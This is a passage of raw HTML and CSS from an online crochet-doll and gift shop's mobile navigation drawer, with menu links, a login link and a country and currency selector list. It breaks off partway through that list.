  #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-ATXJ0bTFtbjVaTDlaR__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              SHOP NOW
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-shop-now" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                        <summary class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                          
                          Handmade Gifts
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div id="childlink-handmade-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                        
                        
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                <a href="/collections/cozy-dolls" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Crochet Dolls
                                </a>
                              </li><li>
                                <a href="/collections/handmade-hugs" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Handmade Hugs
                                </a>
                              </li><li>
                                <a href="/collections/stitched-with-love" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Stitched with Love
                                </a>
                              </li><li>
                                <a href="/collections/cozy-snuggles" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Cozy Snuggles
                                </a>
                              </li><li>
                                <a href="/collections/crochet-decor" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Cozy Decor
                                </a>
                              </li></ul>
                        
                      </div></li><li><details id="Details-menu-drawer-submenu-2">
                        <summary class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                          
                          Apparel &amp; Home
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div id="childlink-apparel-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                        
                        
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                <a href="/collections/apparel" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Apparel
                                </a>
                              </li><li>
                                <a href="/collections/mugs" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Mugs
                                </a>
                              </li><li>
                                <a href="/collections/blankets" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Blankets
                                </a>
                              </li></ul>
                        
                      </div></li><li><details id="Details-menu-drawer-submenu-3">
                        <summary class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                          
                          Gifts by Recipient
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div id="childlink-gifts-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                        
                        
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                <a href="/collections/for-the-faithful" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  For the Faithful
                                </a>
                              </li><li>
                                <a href="/collections/gifts-for-her" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Gifts for Her
                                </a>
                              </li><li>
                                <a href="/collections/gifts-for-him" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Gifts for Him
                                </a>
                              </li><li>
                                <a href="/collections/gifts-for-kids" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Gifts for Kids
                                </a>
                              </li><li>
                                <a href="/collections/gifts-for-pet-lovers" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Gifts for Pet Lovers
                                </a>
                              </li></ul>
                        
                      </div></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/custom-gifts" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Best Sellers
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/f-a-qs" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            F.A.Q&#39;S
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/contact-us" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            CONTACT US
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/about-us" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            ABOUT US
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-AbEJoY1QrVStXanJrN__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AbEJoY1QrVStXanJrN__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AbEJoY1QrVStXanJrN__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AbEJoY1QrVStXanJrN__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AbEJoY1QrVStXanJrN__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-AbEJoY1QrVStXanJrN__header_drawer_account_nRFP9J" href="https://account.cozycrochetdolls.com?locale=en&region_country=US" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-AbGJPUkNtM3hCVUVTN__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AbGJPUkNtM3hCVUVTN__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-ASkhobXhoRU5YYXpwV__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-ASkhobXhoRU5YYXpwV__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/cozy-crochet-summer-wear" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-ASkhobXhoRU5YYXpwV__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/us.png"
                    width="20"
                    height="15"
                    alt="United States"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  United States | USD $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afghanistan"
                            class="localization-form-v2__image"
                          >
                        
                        Afghanistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Algeria"
                            class="localization-form-v2__image"
                          >
                        
                        Algeria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguilla"
                            class="localization-form-v2__image"
                          >
                        
                        Anguilla | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua &amp; Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua &amp; Barbuda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ascension Island"
                            class="localization-form-v2__image"
                          >
                        
                        Ascension Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermuda"
                            class="localization-form-v2__image"
                          >
                        
                        Bermuda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bhutan"
                            class="localization-form-v2__image"
                          >
                        
                        Bhutan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botswana"
                            class="localization-form-v2__image"
                          >
                        
                        Botswana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="British Indian Ocean Territory"
                            class="localization-form-v2__image"
                          >
                        
                        British Indian Ocean Territory | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="British Virgin Islands"
                            class="localization-form-v2__image"
                          >
                        
                        British Virgin Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Cameroon"
                            class="localization-form-v2__image"
                          >
                        
                        Cameroon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cape Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cape Verde | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Cayman Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cayman Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="Central African Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Central African Republic | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Christmas Island"
                            class="localization-form-v2__image"
                          >
                        
                        Christmas Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Cocos (Keeling) Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cocos (Keeling) Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoros"
                            class="localization-form-v2__image"
                          >
                        
                        Comoros | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
